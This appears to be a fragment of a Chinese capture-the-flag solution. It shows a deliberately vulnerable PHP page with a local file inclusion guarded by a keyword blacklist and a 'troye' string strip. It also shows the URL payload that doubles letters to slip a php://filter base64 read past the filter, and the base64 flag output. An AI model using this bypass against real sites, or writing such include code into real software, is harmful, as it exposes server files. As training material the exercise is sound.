 不安全 | www.henuctf.com:2088/weixieyi2/?file=ptroyehp://filter/read=convert.bastroyee64-encode/resource=flag
针不戳，吃柠檬的感觉针不戳
<?php
error_reporting(0);
echo '<center><strong>针不戳，吃柠檬的感觉针不戳</strong></center>';
highlight_file(__FILE__);
$file=$_GET['file'];
if (isset($file)){
if(preg_match('/php|file|zip|bzip|zlib|base|data/i',$file)){
echo ('hacker!!!');
}else {
$a=str_replace("troye","",$file);
include $a;
}
}
#不对劲，总感觉写错了啥，算了,继续吃柠檬~
?>
PD9waHANCmZsYWd7OGVjNWFmNjY3YjdiZTk3ZGRlYjE4ZGIwMjg4MjYwN2R9DQo/Pg0K